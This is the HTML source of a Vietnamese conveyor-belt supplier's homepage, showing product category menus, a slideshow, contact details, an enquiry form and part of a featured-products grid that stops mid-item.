                                                    <li><a title="Phụ kiện băng tải inox" href="phu-kien-bang-tai-inox">Phụ kiện băng tải inox</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="con lăn inox" href="con-lan-inox">con lăn inox</a>

                                                        


                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                
                                    <li><a title="BÁNH RĂNG (nhông) BĂNG TẢI" href="banh-rang-nhong-bang-tai">BÁNH RĂNG (nhông) BĂNG TẢI</a>

                                        
                                    </li>

                                
                                    <li><a title="THANH NHỰA LÓT BĂNG TẢI" href="thanh-nhua-cho-bang-tai">THANH NHỰA LÓT BĂNG TẢI</a>

                                        
                                    </li>

                                
                                    <li><a title="BĂNG TẢI PVC, PU" href="bang-tai-pvc-pu">BĂNG TẢI PVC, PU</a>

                                        
                                            <ul class="menu_cap_2">

                                                
                                                    <li><a title="Băng tải ngành thực phẩm" href="bang-tai-nganh-thuc-pham">Băng tải ngành thực phẩm</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Băng tải ngành gỗ, bao bì....." href="bang-tai-nganh-go-bao-bi-giay-da">Băng tải ngành gỗ, bao bì.....</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Băng tải ngành công nghiệp khác" href="bang-tai-nganh-cong-nghiep-khac">Băng tải ngành công nghiệp khác</a>

                                                        


                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                
                                    <li><a title="BĂNG TẢI CON LĂN LINH HOẠT" href="bang-tai-ban-con-lan">BĂNG TẢI CON LĂN LINH HOẠT</a>

                                        
                                    </li>

                                
                                    <li><a title="BĂNG TẢI CHỊU NHIỆT" href="bang-tai-chiu-nhiet">BĂNG TẢI CHỊU NHIỆT</a>

                                        
                                    </li>

                                
                                    <li><a title="GỐI ĐỠ, BẠC ĐẠN" href="thiet-bi-khac">GỐI ĐỠ, BẠC ĐẠN</a>

                                        
                                    </li>

                                
                                    <li><a title="PHỤ KIỆN BĂNG TẢI" href="phu-kien-bang-tai">PHỤ KIỆN BĂNG TẢI</a>

                                        
                                    </li>

                                
                                    <li><a title="SỬA CHỮA, DÁN BĂNG TẢI" href="dich-vu-dan-bang-tai">SỬA CHỮA, DÁN BĂNG TẢI</a>

                                        
                                    </li>

                                
                                    <li><a title="THIẾT KẾ - CHẾ TẠO " href="thiet-ke-che-tao">THIẾT KẾ - CHẾ TẠO </a>

                                        
                                            <ul class="menu_cap_2">

                                                
                                                    <li><a title="Băng tải, băng chuyền" href="bang-tai-bang-chuyen">Băng tải, băng chuyền</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Kết cấu cơ khí theo yêu cầu" href="ket-cau-co-khi-theo-yeu-cau">Kết cấu cơ khí theo yêu cầu</a>

                                                        


                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                
                            </ul>

                        
                    </li>

                    <li class="menulicha "><a href="du-an" title="DỰ ÁN">DỰ ÁN</a></li>

                    <li class="menulicha "><a href="catalogue" title="CATALOGUE">CATALOGUE</a></li>

                    <li class="menulicha "><a href="video" title="DỊCH VỤ">VIDEO</a>

                    </li>

                    <li class="menulicha "><a href="tin-tuc" title="TIN TỨC">TIN TỨC</a>

                    </li>

                    <li class="menulicha "><a href="lien-he" title="LIÊN HỆ">LIÊN HỆ</a></li>

                    <li class="menulicha "><a href="gio-hang" title="GIỎ HÀNH">

                            <script src="https://cdn.lordicon.com/qjzruarw.js"></script>

                            <lord-icon src="https://cdn.lordicon.com/slkvcfos.json" trigger="hover" colors="primary:#ffffff,secondary:#ffffff" style="width:40px;height:40px">

                            </lord-icon>

                        </a></li>

                </ul>

                <div class="frm_timkiem">

                    <input type="text" class="input" id="keyword1" placeholder="Tìm kiếm" onkeypress="doEnter(event,'keyword1');">

                    <button type="submit" class="nut_tim" onclick="onSearch('keyword1');"><i class="far fa-search"></i></button>

                </div>

            </div>

        </div>

    </div>

</div>    <div class="wrap_slider">
        <div class="fixwidth d-flex justify-content-between">
            <div class="catagory-list">
                                    <ul>
                        
                            <li class="li__danhmuc">
                                <a href="thiet-bi-bang-tai" class="danhmucsanpham_0 pointer" title="BĂNG TẢI NHỰA MODULAR"><img src="assets/images/img-data/list.png"> BĂNG TẢI NHỰA MODULAR <i class="fas fa-chevron-right"></i>
                                </a>
                                                                            <ul class="cat_menu" id="cat2_115">
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải modular nhựa" href="bang-tai-modular-nhua1">
                                                            <h6>
                                                                Băng tải modular nhựa                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="bang-tai-roller-top">Băng tải roller top</a></li>
                                                                                                                            <li><a href="bang-tai-4003-roller-top">Bang tải 4003 roller top</a></li>
                                                                                                                            <li><a href="bang-tai-co-canh-gat">Băng tải có cánh gạt.</a></li>
                                                                                                                            <li><a href="bang-tai-nhua-co-canh-gat">băng tải nhựa có cánh gạt</a></li>
                                                                                                                            <li><a href="bang-tai-thuc-pham-thuy-san">Băng tải thực phẩm thủy sản</a></li>
                                                                                                                            <li><a href="bang-tai-chay-cong-7100">Băng tải chạy cong 7100</a></li>
                                                                                                                            <li><a href="bang-tai-hs100b">Băng tải HS100B</a></li>
                                                                                                                            <li><a href="ty-nhua">ty nhựa</a></li>
                                                                                                                            <li><a href="bang-tai-hs100b-gf">Băng tải HS100B-GF</a></li>
                                                                                                                            <li><a href="bang-tai-s800">Băng tải S800</a></li>
                                                                                                                            <li><a href="bang-tai-may-do-kim-loai">Băng tải máy dò kim loại</a></li>
                                                                                                                            <li><a href="bang-tai-900-fg">băng tải 900 FG</a></li>
                                                                                                                            <li><a href="bang-tai-mat-kin">Băng tải mắt kín H900</a></li>
                                                                                                                            <li><a href="bang-tai-h900-flat-top">Băng tải H900 FLat top</a></li>
                                                                                                                            <li><a href="bang-tai-modular-nhua-snb-m2">Băng tải modular nhựạ HS1500</a></li>
                                                                                                                            <li><a href="bang-tai-habasit-2540">Băng tải Habasit 2540</a></li>
                                                                                                                            <li><a href="hs700-fg">HS700 FG</a></li>
                                                                                                                            <li><a href="hs-700-flat-top">HS 700 FLAT TOP</a></li>
                                                                                                                            <li><a href="phu-tung-bang-tai-intralox">Phụ tùng băng tải Intralox</a></li>
                                                                                                                            <li><a href="bang-tai-s1100">Băng tải S1100</a></li>
                                                                                                                            <li><a href="bang-tai-h1600-af">Băng tải H1600-AF</a></li>
                                                                                                                            <li><a href="bang-tai-h7100">Băng tải H7100</a></li>
                                                                                                                            <li><a href="bang-tai-hs2500">Băng tải HS2500</a></li>
                                                                                                                    </ul> -->
                                                    </li>
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải xích nhựa" href="bang-tai-xich-nhua">
                                                            <h6>
                                                                Băng tải xích nhựa                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="xich-nhua-40p-60p">Xích nhựa 40P-60P</a></li>
                                                                                                                            <li><a href="xich-nhua-chay-cong-linh-hoat-h140">Xích nhựa chạy cong linh hoạt H140</a></li>
                                                                                                                            <li><a href="xich-nhua-linh-hoat-ban-140mm">xích nhựa linh hoạt bản 140mm</a></li>
                                                                                                                            <li><a href="chain-h1060">Chain H1060</a></li>
                                                                                                                            <li><a href="xich-821-k1200">xích 821-k1200</a></li>
                                                                                                                            <li><a href="xich-linh-hoat-ban-83mm">Xích linh hoạt bản 83mm</a></li>
                                                                                                                            <li><a href="xich-nhua-h2600">Xích nhựa H2600</a></li>
                                                                                                                            <li><a href="wearstrip-for-chain">Wearstrip for chain</a></li>
                                                                                                                            <li><a href="bang-tai-xich-linh-hoat">băng tải xích linh hoạt</a></li>
                                                                                                                            <li><a href="xich-nhua-cac-loai">Xích nhựa các loại</a></li>
                                                                                                                            <li><a href="banh-rang-va-xich-1600">Bánh răng và xích 1600</a></li>
                                                                                                                            <li><a href="bang-tai-xich-nhua-882-tab">Băng tải xích nhựa 882-TAB</a></li>
                                                                                                                            <li><a href="xich-nhua-chay-cong-880tab">xích nhựa chạy cong 880TAB</a></li>
                                                                                                                            <li><a href="bang-tai-hs400">Băng tải HS400</a></li>
                                                                                                                    </ul> -->
                                                    </li>
                                                                                                    <li class="menu_li-capcon"><a title="Bánh răng băng tải" href="banh-rang-bang-tai1">
                                                            <h6>
                                                                Bánh răng băng tải                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="banh-rang-bang-tai-iqf">Bánh răng băng tải IQF</a></li>
                                                                                                                            <li><a href="banh-rang-z21">Banh răng Z21</a></li>
                                                                                                                            <li><a href="banh-rang-xich-h1600">Bánh răng xích H1600</a></li>
                                                                                                                            <li><a href="cac-loai-nhong-bang-tai">Các loại nhông băng tải</a></li>
                                                                                                                            <li><a href="banh-rang-bang-tai-cac-loai">Bánh răng băng tải các loại</a></li>
                                                                                                                            <li><a href="banh-rang-hs2500-12t">banh-rang-hs2500-12t</a></li>
                                                                                                                            <li><a href="banh-rang-va-xich-an-khop">Bánh răng và xích ăn khớp </a></li>
                                                                                                                            <li><a href="banh-rang-900-9t">Bánh răng 900-9T</a></li>
                                                                                                                            <li><a href="banh-rang-bang-tai-t12">Bánh răng băng tải T12</a></li>
                                                                                                                            <li><a href="banh-rang-bang-tai-820-z21">Bánh răng băng tải 820 - Z21</a></li>
                                                                                                                            <li><a href="banh-rang-bang-tai-h900">Bánh răng băng tải H900</a></li>
                                                                                                                            <li><a href="banh-rang-intralox-s1100">Bánh răng intralox S1100</a></li>
                                                                                                                    </ul> -->
                                                    </li>
                                                                                                    <li class="menu_li-capcon"><a title="Thanh nhựa lót băng tải" href="thanh-nhua-lot-bang-tai">
                                                            <h6>
                                                                Thanh nhựa lót băng tải                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="thanh-nhua-dan-huong">thanh nhựa dẵn hướng</a></li>
                                                                                                                            <li><a href="thanh-lot-bang-tai-xich">Thanh lót băng tải xích</a></li>
                                                                                                                            <li><a href="thanh-nhua-lot">Thanh nhựa lót</a></li>
                                                                                                                            <li><a href="thanh-nhua-hds404">Thanh nhựa HDS404</a></li>
                                                                                                                    </ul> -->
                                                    </li>
                                                                                                    <li class="menu_li-capcon"><a title="Phụ kiện băng tải nhựa" href="phu-kien-bang-tai-nhua">
                                                            <h6>
                                                                Phụ kiện băng tải nhựa                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="chan-de-m16x100">Chân đế M16x100</a></li>
                                                                                                                            <li><a href="ty-nhua-bang-tai">Ty nhựa băng tải</a></li>
                                                                                                                    </ul> -->
                                                    </li>
                                                                                            </ul>
                                                                    </li>
                        
                            <li class="li__danhmuc">
                                <a href="bang-tai-inox" class="danhmucsanpham_1 pointer" title="BĂNG TẢI LƯỚI INOX"><img src="assets/images/img-data/list.png"> BĂNG TẢI LƯỚI INOX <i class="fas fa-chevron-right"></i>
                                </a>
                                                                            <ul class="cat_menu" id="cat2_122">
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải lưới inox" href="bang-tai-luoi-inox">
                                                            <h6>
                                                                Băng tải lưới inox                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="banh-rang-inox">Bánh răng inox</a></li>
                                                                                                                            <li><a href="bang-tai-luoi-inox-phang">Băng tải lưới inox phẳng</a></li>
                                                                                                                            <li><a href="bang-tai-luoi-inox-01">Băng tải lưới inox 01</a></li>
                                                                                                                            <li><a href="ban-ve-luoi-bang-tai">Mesh Precision belt and Sprocket</a></li>
                                                                                                                            <li><a href="bang-tai-luoi-inox-cac-loai">bang tai lưới inox các loại</a></li>
                                                                                                                            <li><a href="bang-tai-luoi-inox-04">Băng tải lưới inox 04</a></li>
                                                                                                                            <li><a href="bang-tai-luoi-inox-03">Băng tải lưới inox 03</a></li>
                                                                                                                            <li><a href="bang-tai-luoi-inox-02">Băng tải lưới inox 02</a></li>
                                                                                                                    </ul> -->
                                                    </li>
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải xích inox" href="bang-tai-xich-inox">
                                                            <h6>
                                                                Băng tải xích inox                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="xich-inox-ban-le-co-lo-thoat-nuoc">xích inox bản lề có lỗ thoát nước</a></li>
                                                                                                                            <li><a href="xich-ban-le-inox-ban-83mm">xích bản lề Inox bản 83mm</a></li>
                                                                                                                            <li><a href="xich-tai-inox-304">xích tải inox 304</a></li>
                                                                                                                            <li><a href="bang-tai-xich-chay-cong-linh-hoat">Băng tải xích chạy cong linh hoạt</a></li>
                                                                                                                    </ul> -->
                                                    </li>
                                                                                                    <li class="menu_li-capcon"><a title="Thanh nhựa lót" href="thanh-nhua-lot1">
                                                            <h6>
                                                                Thanh nhựa lót                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                </ul> -->
                                                    </li>
                                                                                                    <li class="menu_li-capcon"><a title="Bánh răng, con lăn" href="banh-rang-con-lan">
                                                            <h6>
                                                                Bánh răng, con lăn                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="banh-rang-bang-tai">Bánh răng băng tải</a></li>
                                                                                                                            <li><a href="bang-tai-luoi-inox-05">Băng tải lưới inox 05</a></li>
                                                                                                                    </ul> -->
                                                    </li>
                                                                                                    <li class="menu_li-capcon"><a title="Phụ kiện băng tải inox" href="phu-kien-bang-tai-inox">
                                                            <h6>
                                                                Phụ kiện băng tải inox                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                </ul> -->
                                                    </li>
                                                                                                    <li class="menu_li-capcon"><a title="con lăn inox" href="con-lan-inox">
                                                            <h6>
                                                                con lăn inox                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                </ul> -->
                                                    </li>
                                                                                            </ul>
                                                                    </li>
                        
                            <li class="li__danhmuc">
                                <a href="banh-rang-nhong-bang-tai" class="danhmucsanpham_2 pointer" title="BÁNH RĂNG (nhông) BĂNG TẢI"><img src="assets/images/img-data/list.png"> BÁNH RĂNG (nhông) BĂNG TẢI <i class="fas fa-chevron-right"></i>
                                </a>
                                                            </li>
                        
                            <li class="li__danhmuc">
                                <a href="thanh-nhua-cho-bang-tai" class="danhmucsanpham_3 pointer" title="THANH NHỰA LÓT BĂNG TẢI"><img src="assets/images/img-data/list.png"> THANH NHỰA LÓT BĂNG TẢI <i class="fas fa-chevron-right"></i>
                                </a>
                                                            </li>
                        
                            <li class="li__danhmuc">
                                <a href="bang-tai-pvc-pu" class="danhmucsanpham_4 pointer" title="BĂNG TẢI PVC, PU"><img src="assets/images/img-data/list.png"> BĂNG TẢI PVC, PU <i class="fas fa-chevron-right"></i>
                                </a>
                                                                            <ul class="cat_menu" id="cat2_121">
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải ngành thực phẩm" href="bang-tai-nganh-thuc-pham">
                                                            <h6>
                                                                Băng tải ngành thực phẩm                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="bang-tai-pu-trang-dan-beo-gan">Băng tải PU trắng dán bèo gân</a></li>
                                                                                                                            <li><a href="bang-tai-pu-dong-nhat">Băng tải PU đồng nhất</a></li>
                                                                                                                            <li><a href="bang-tai-pu-trang">Băng tải PU trắng</a></li>
                                                                                                                            <li><a href="bang-tai-pu-thuc-pham">Băng tải thực phẩm</a></li>
                                                                                                                            <li><a href="bang-tai-xop">băng tải xốp</a></li>
                                                                                                                            <li><a href="bang-tai-pvc-pu-09">Băng Tải PVC, PU 09</a></li>
                                                                                                                    </ul> -->
                                                    </li>
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải ngành gỗ, bao bì....." href="bang-tai-nganh-go-bao-bi-giay-da">
                                                            <h6>
                                                                Băng tải ngành gỗ, bao bì.....                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="day-dai-xanh-vang">Dây đai xanh vàng</a></li>
                                                                                                                            <li><a href="bang-tai-pu-gia-cong-theo-yeu-cau">Băng tải PU gia công theo yêu cầu</a></li>
                                                                                                                            <li><a href="bang-tai-cho-may-cha-nham-go">Băng tải cho máy chà nhám gỗ</a></li>
                                                                                                                            <li><a href="bang-tai-pvc-pu-08">Băng Tải PVC, PU 08</a></li>
                                                                                                                            <li><a href="bang-tai-may-cha-nham">Băng tải máy chà nhám</a></li>
                                                                                                                    </ul> -->
                                                    </li>
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải ngành công nghiệp khác" href="bang-tai-nganh-cong-nghiep-khac">
                                                            <h6>
                                                                Băng tải ngành công nghiệp khác                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="bang-tai-pvc-pu-11">Băng Tải PVC, PU 11</a></li>
                                                                                                                            <li><a href="bang-tai-pvc-pu-10">Băng Tải PVC, PU 10</a></li>
                                                                                                                            <li><a href="bang-tai-pvc-pu-01">Băng Tải PVC, PU 01</a></li>
                                                                                                                    </ul> -->
                                                    </li>
                                                                                            </ul>
                                                                    </li>
                        
                            <li class="li__danhmuc">
                                <a href="bang-tai-ban-con-lan" class="danhmucsanpham_5 pointer" title="BĂNG TẢI CON LĂN LINH HOẠT"><img src="assets/images/img-data/list.png"> BĂNG TẢI CON LĂN LINH HOẠT <i class="fas fa-chevron-right"></i>
                                </a>
                                                            </li>
                        
                            <li class="li__danhmuc">
                                <a href="bang-tai-chiu-nhiet" class="danhmucsanpham_6 pointer" title="BĂNG TẢI CHỊU NHIỆT"><img src="assets/images/img-data/list.png"> BĂNG TẢI CHỊU NHIỆT <i class="fas fa-chevron-right"></i>
                                </a>
                                                            </li>
                        
                            <li class="li__danhmuc">
                                <a href="thiet-bi-khac" class="danhmucsanpham_7 pointer" title="GỐI ĐỠ, BẠC ĐẠN"><img src="assets/images/img-data/list.png"> GỐI ĐỠ, BẠC ĐẠN <i class="fas fa-chevron-right"></i>
                                </a>
                                                            </li>
                        
                            <li class="li__danhmuc">
                                <a href="phu-kien-bang-tai" class="danhmucsanpham_8 pointer" title="PHỤ KIỆN BĂNG TẢI"><img src="assets/images/img-data/list.png"> PHỤ KIỆN BĂNG TẢI <i class="fas fa-chevron-right"></i>
                                </a>
                                                            </li>
                        
                            <li class="li__danhmuc">
                                <a href="dich-vu-dan-bang-tai" class="danhmucsanpham_9 pointer" title="SỬA CHỮA, DÁN BĂNG TẢI"><img src="assets/images/img-data/list.png"> SỬA CHỮA, DÁN BĂNG TẢI <i class="fas fa-chevron-right"></i>
                                </a>
                                                            </li>
                        
                            <li class="li__danhmuc">
                                <a href="thiet-ke-che-tao" class="danhmucsanpham_10 pointer" title="THIẾT KẾ - CHẾ TẠO "><img src="assets/images/img-data/list.png"> THIẾT KẾ - CHẾ TẠO  <i class="fas fa-chevron-right"></i>
                                </a>
                                                                            <ul class="cat_menu" id="cat2_116">
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải, băng chuyền" href="bang-tai-bang-chuyen">
                                                            <h6>
                                                                Băng tải, băng chuyền                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="bang-tai-khung-nhom-dinh-hinh-4080">Băng tải khung nhôm định hình 4080</a></li>
                                                                                                                            <li><a href="">bang tải len hàng</a></li>
                                                                                                                            <li><a href="day-chuyen-bang-tai-che-bien-thuc-pham">Dây chuyền băng tải chế biến thực phẩm</a></li>
                                                                                                                            <li><a href="bang-tai-pu">Băng tải PU</a></li>
                                                                                                                            <li><a href="bang-tai-len-cao">Băng tải lên cao</a></li>
                                                                                                                            <li><a href="bang-tai-thuy-san-chay-cua">Băng tải thủy sản chạy cua </a></li>
                                                                                                                            <li><a href="bang-tai-vi-thuoc">Băng tải vỉ thuốc</a></li>
                                                                                                                            <li><a href="bang-tai-pu-cap-lieu">Băng tải PU cấp liệu</a></li>
                                                                                                                            <li><a href="bang-tai-thuc-pham">băng tải thực phẩm</a></li>
                                                                                                                            <li><a href="bang-tai-pvc-pu-12">Băng Tải PVC, PU 12</a></li>
                                                                                                                    </ul> -->
                                                    </li>
                                                                                                    <li class="menu_li-capcon"><a title="Kết cấu cơ khí theo yêu cầu" href="ket-cau-co-khi-theo-yeu-cau">
                                                            <h6>
                                                                Kết cấu cơ khí theo yêu cầu                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="che-tao-banh-rang">Chế tạo bánh răng</a></li>
                                                                                                                            <li><a href="gia-cong-co-khi-chinh-xac">Gia công cơ khí chính xác</a></li>
                                                                                                                    </ul> -->
                                                    </li>
                                                                                            </ul>
                                                                    </li>
                                            </ul>
                            </div>
            <div class="slideshow">
                <p class="control-slideshow prev-slideshow transition"><i class="fas fa-chevron-left"></i></p>
                <div id="slider" class="owl-carousel owl-theme owl-slideshow">
                                            <div class="item_slider">
                            <a href="" target="_blank" title=""><img onerror="this.src='thumbs/930x380x2/assets/images/noimage.png';" src="thumbs/930x380x1/upload/photo/gia-cong-bang-tai-pvc-80830.jpg" alt="" title="" /></a>
                                                                                </div>
                                            <div class="item_slider">
                            <a href="" target="_blank" title=""><img onerror="this.src='thumbs/930x380x2/assets/images/noimage.png';" src="thumbs/930x380x1/upload/photo/bang-tai-thuc-pham-27090.jpg" alt="" title="" /></a>
                                                                                </div>
                                            <div class="item_slider">
                            <a href="" target="_blank" title=""><img onerror="this.src='thumbs/930x380x2/assets/images/noimage.png';" src="thumbs/930x380x1/upload/photo/z383292013223300a409f9255c6db329828ccdfbca7b47-67350.jpg" alt="" title="" /></a>
                                                                                </div>
                                            <div class="item_slider">
                            <a href="" target="_blank" title=""><img onerror="this.src='thumbs/930x380x2/assets/images/noimage.png';" src="thumbs/930x380x1/upload/photo/z3832931352682861a8ca4c304f5fbcd2b770afc0b6731-95380.jpg" alt="" title="" /></a>
                                                                                </div>
                                            <div class="item_slider">
                            <a href="" target="_blank" title=""><img onerror="this.src='thumbs/930x380x2/assets/images/noimage.png';" src="thumbs/930x380x1/upload/photo/z38329199134786602bb1540f3984a0d46bb1a1a13aa63-19250.jpg" alt="" title="" /></a>
                                                                                </div>
                                            <div class="item_slider">
                            <a href="" target="_blank" title=""><img onerror="this.src='thumbs/930x380x2/assets/images/noimage.png';" src="thumbs/930x380x1/upload/photo/z3832905419001cf549b71286a60957536c1153898f5d4-34220.jpg" alt="" title="" /></a>
                                                                                </div>
                                            <div class="item_slider">
                            <a href="" target="_blank" title=""><img onerror="this.src='thumbs/930x380x2/assets/images/noimage.png';" src="thumbs/930x380x1/upload/photo/11-conveyor-1-65040.jpg" alt="" title="" /></a>
                                                                                </div>
                                            <div class="item_slider">
                            <a href="" target="_blank" title=""><img onerror="this.src='thumbs/930x380x2/assets/images/noimage.png';" src="thumbs/930x380x1/upload/photo/z38278782138517a22e875a90b3db4cd5e18959a83c245-4216.jpg" alt="" title="" /></a>
                                                                                </div>
                                            <div class="item_slider">
                            <a href="" target="_blank" title=""><img onerror="this.src='thumbs/930x380x2/assets/images/noimage.png';" src="thumbs/930x380x1/upload/photo/bang-tai-chay-cong-74730.png" alt="" title="" /></a>
                                                                                </div>
                                    </div>
                <p class="control-slideshow next-slideshow transition"><i class="fas fa-chevron-right"></i></p>
            </div>
        </div>
    </div>
    <div class="wrap-home w-clear"><div class="wrap_product">
    <div class="wrap_product_index">
        <div class="fixwidth">
            <div class="row">
                <div class="col-md-3">
                    <div class="danhmuc danhmuc_spnb">
                        <div class="tieude"><i class="fa-solid fa-caret-right"></i> Băng Tải Vật Liệu Đồng Nhất</div>
                        <div class="tailvideo_item1">
                            <a class="" data-fancybox="video" data-src="https://www.youtube.com/watch?v=W-aJSQKshFY" title="Hệ thống băng tải thông minh">
                                <p class="pic-video"><img onerror="this.src='thumbs/480x360x2/assets/images/noimage.png';" src="https://img.youtube.com/vi/W-aJSQKshFY/maxresdefault.jpg" alt="Hệ thống băng tải thông minh" /></p>
                            </a>

                        </div>
                    </div>
                    <div class="danhmuc">
                        <div class="tieude"><i class="fa-solid fa-caret-right"></i> Hỗ Trợ Khách Hàng</div>
                        <div class="support_customer">
                            <p><i class="fa-regular fa-mobile"></i> Hotline</p>
                            <p>0909 297 028</p>
                            <p><i class="fa-sharp fa-solid fa-envelope"></i> lananhkhoi@gmail.com</p>
                        </div>
                    </div>

                    <div class="danhmuc">
                        <div class="tieude"><i class="fa-solid fa-caret-right"></i> Gửi yêu cầu</div>
                        <form class="form-new validation-contact" novalidate method="post" action="" enctype="multipart/form-data" style="width:90%;margin: 0 auto;margin-top:10px;">

                            <div class="input-contact">
                                <input type="text" class="form-control" id="name-newsletter" name="name-newsletter" placeholder="Họ tên" required />
                                <div class="invalid-feedback">Vui lòng nhập họ và tên</div>
                            </div>
                            <div class="input-contact">
                                <input type="number" class="form-control" id="phone-newsletter" name="phone-newsletter" placeholder="Số điện thoại" required />
                                <div class="invalid-feedback">Vui lòng nhập số điện thoại</div>
                            </div>
                            <div class="input-contact">
                                <input type="email" class="form-control" id="email-newsletter" name="email-newsletter" placeholder="Email" required />
                                <div class="invalid-feedback">Vui lòng nhập địa chỉ email</div>
                            </div>
                            <div class="input-contact">
                                <textarea class="form-control" id="noidung-newsletter" name="noidung-newsletter" placeholder="Nội dung" required /></textarea>
                                <div class="invalid-feedback">Vui lòng nhập nội dung</div>
                            </div>
                            <input style="width: 100%;margin-bottom: 10px;" type="submit" class="btn btn-primary" name="submit-newsletter" value="Gửi" disabled />
                        </form>
                    </div>
                    <div class="danhmuc hinhanh_lienquan">
                        <div class="tieude"><i class="fa-solid fa-caret-right"></i> Hình ảnh liên quan</div>
                                                    <img class="img_center" style="margin-bottom: 8px;" onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/m4003-2-3791.jpg" alt="Băng tải roller top" />
                                                    <img class="img_center" style="margin-bottom: 8px;" onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/11-6209.png" alt="Bang tải 4003 roller top" />
                                                    <img class="img_center" style="margin-bottom: 8px;" onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/bang-keo-8296.jpg" alt="Băng keo dán đai su với tấm inox" />
                                                    <img class="img_center" style="margin-bottom: 8px;" onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/bang-tai-pu-khung-nhom-8645.png" alt="Băng tải khung nhôm định hình 4080" />
                                                    <img class="img_center" style="margin-bottom: 8px;" onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/untitled-9869.png" alt="Băng tải con lăn cố định" />
                                                    <img class="img_center" style="margin-bottom: 8px;" onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/san-xuat-theo-yeu-cau-5806.png" alt="Bang tải con lăn Lan Anh" />
                                            </div>

                </div>
                <div class="col-md-9 layout_right">


                    <div class="sanphamnoibat">
                        <div class="title"><i class="fa-solid fa-caret-right"></i> SẢN PHẨM NỔI BẬT</div>
                        <div class="fixwidth row">
                                                            <div class="col-md-4 col-6" data-aos="fade-up" data-aos-duration="700">
                                    <div class="item_list" onclick="window.location='bang-tai-may-do-kim-loai'">
                                        <div class="img_sp">
                                            <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/m2533-7097.jpg" alt="Băng tải máy dò kim loại" />
                                        </div>
                                        <div class="title_list"><a href="bang-tai-may-do-kim-loai">Băng tải máy dò kim loại</a></div>
                                        <div class="price"><a href="bang-tai-may-do-kim-loai">Xem thêm
                                                <lord-icon src="https://cdn.lordicon.com/dtgezzsi.json" trigger="hover" style="width:50px;height:50px"> </lord-icon>
                                            </a></div>
                                    </div>
                                </div>
                                                            <div class="col-md-4 col-6" data-aos="fade-up" data-aos-duration="1400">
                                    <div class="item_list" onclick="window.location='bang-tai-mat-kin'">
                                        <div class="img_sp">
                                            <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/z34660599882839e6e49b50989a864fc1469c7902cb4dc-4033.jpg" alt="Băng tải mắt kín H900" />
                                        </div>
                                        <div class="title_list"><a href="bang-tai-mat-kin">Băng tải mắt kín H900</a></div>
                                        <div class="price"><a href="bang-tai-mat-kin">Xem thêm
                                                <lord-icon src="https://cdn.lordicon.com/dtgezzsi.json" trigger="hover" style="width:50px;height:50px"> </lord-icon>
                                            </a></div>
                                    </div>
                                </div>
                                                            <div class="col-md-4 col-6" data-aos="fade-up" data-aos-duration="2100">
                                    <div class="item_list" onclick="window.location='xich-nhua-cac-loai'">
                                        <div class="img_sp">
                                            <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/6fa08e170683fbdda292-3642.jpg" alt="Xích nhựa các loại" />
                                        </div>
                                        <div class="title_list"><a href="xich-nhua-cac-loai">Xích nhựa các loại</a></div>
                                        <div class="price"><a href="xich-nhua-cac-loai">Xem thêm
                                                <lord-icon src="https://cdn.lordicon.com/dtgezzsi.json" trigger="hover" style="width:50px;height:50px"> </lord-icon>
                                            </a></div>
                                    </div>
                                </div>
                                                            <div class="col-md-4 col-6" data-aos="fade-up" data-aos-duration="2800">
                                    <div class="item_list" onclick="window.location='bang-tai-xich-nhua-882-tab'">
                                        <div class="img_sp">
